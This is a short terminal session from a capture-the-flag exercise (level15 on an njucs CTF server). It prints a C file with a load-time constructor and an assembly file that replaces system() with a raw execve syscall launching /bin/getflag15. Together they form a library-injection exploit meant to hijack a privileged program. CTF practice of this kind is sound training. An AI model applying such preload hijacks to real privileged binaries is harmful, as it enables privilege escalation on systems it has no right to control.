 level15@njucs-ctf01:~$ ls
1.c  1.o  1.s  1.so
level15@njucs-ctf01:~$ cat 1.c
void __cxa_finalize(void)
{
    return;
}

void __attribute__((constructor)) init()
{
    system();
}
level15@njucs-ctf01:~$ cat 1.s
.section .text
.globl system
system:

mov $getflag, %ebx
xor %edx, %edx
push %edx
push %ebx
mov %esp, %ecx
mov $11, %eax
int $0x80

.section .data
getflag: .ascii "/bin/getflag15\0"